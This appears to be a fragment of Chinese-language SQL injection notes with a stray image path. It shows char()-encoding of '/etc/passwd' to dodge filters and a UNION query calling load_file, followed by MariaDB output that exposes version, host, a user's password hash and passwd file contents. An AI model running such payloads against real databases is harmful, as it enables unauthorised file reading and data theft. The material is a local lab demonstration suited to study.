 -- 字符转换为ASCII码
select ascii('/'),ascii('e'),ascii('t'),ascii('c'),ascii('/'),ascii('p'),ascii('a'),ascii('s'),ascii('s'),ascii('w'),ascii('d');
-- ASCII码转为字符串
select char(47,101,116,99,47,112,97,115,115,119,100);
select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file(char(47,101,116,99,47,112,97,115,115,119,100)),7,8,9;
atabase Console: MariaDB5.5.60 [console_4]
Output Result 30 char(47,101,116,99,4...,115,119,100):varchar workdb.users
2 rows Tx: Auto DB Tab-se...d (TSV) DDL
id username password email tel usercode createtime
1 1 dnt 7c222fb2927d828af22f592134e8932480637c0d dnt@qq.com 18738002038 b325fc4e-31ca-11e9-9e4e-00e04c9c7c6c 2019-02-16 17:10:27 20
2 5.5.60-MariaDB Linux localhost.localdomain dnt@192.168.36.144 workdb root:x:0:0:root:/root:/bin/bash⏎bin:x:1:1:bin:/bin:/sbin/nologin⏎daemon:x:2:2:daemon... 7 8